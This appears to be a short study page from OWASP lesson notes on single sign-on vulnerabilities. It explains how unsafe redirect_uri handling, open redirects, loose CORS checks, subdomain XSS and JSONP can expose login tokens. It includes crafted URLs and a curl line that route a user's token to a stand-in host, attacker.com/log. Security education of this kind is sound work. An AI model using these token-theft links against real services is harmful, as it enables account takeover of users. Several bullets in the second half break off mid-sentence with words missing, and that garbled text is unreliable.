 Vulnerabilities
Case Number 2
OWASP Lessons - Wee... / Single Sign On / Vulnerabilities
Edited 2d ago Share
SSO
Vulnerabilities
To discover vulnerability in a SSO, the exact flow should be determined, then security misconfigurations and flaws will appear. Let’s make some example of the flow mentioned earlier.
• In the phase 1, when user is redirected to the sso.site.com , they might bring a parameter such as redirect_uri , if the parameter is not safe, the site will be vulnerable to one click account take over.
What will happen if an authenticated user clicks on the following link? their token will be stolen:
https://sso.site.com/auth/issue_token?redirect_uri=https://attacker.com/log
• In the phase 1, if redirect_uri is limited to *.site.com , an open redirect will be a killer. What will happen if an authenticated user clicks on the following link? their token will be stolen:
https://sso.site.com/auth/issue_token?redirect_uri=https://sub.site.com/logout?r=https://attacker.com/log
# curl -I https://sub.site.com/logout?r=https://attacker.com/log -> 301, location: https://attacker.com/log
• In the phase 4, if the SSO works by XHR request, the CORS should be configured safely. If the checker function is not safe, the SSO will be vulnerable to account
the malicious website and steal their token.
• In the phase 4, if the SSO works by XHR request and the CORS is configured safely ( *.site.com ), if any XSS if found on any subdomain, the SSO will be
trick user to open the malicious website ( xss.site.com ) and steal their token.
• In the phase 4, if the SSO works by JSONP and the JavaScript object is accessible any other cross site, the SSO will be vulnerable to account takeover. The attacker
website and steal their token.